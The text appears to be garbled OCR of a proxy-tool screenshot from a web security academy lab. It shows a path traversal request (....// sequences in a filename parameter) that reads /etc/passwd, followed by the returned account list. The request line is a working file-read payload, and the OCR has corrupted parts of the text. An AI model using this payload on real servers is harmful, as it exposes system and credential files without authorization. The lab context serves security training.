 Pretty Raw Hex \n
1 GET /image?filename=....%2f%2f....%2f%2f....%2f%2fetc%2fpasswd
HTTP/1.1
2 Host: 0a7200a604b45 -security-academy.net
....//....//....//etc/passwd
3 Cookie: session=PIl Ps2Mm8
Press 'F2' for focus
4 User-Agent: Mozilla Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7200a604b45f40c0b8e5cb000200ab.web-security-academy.net/
product?productId=2
9 Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render \n
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash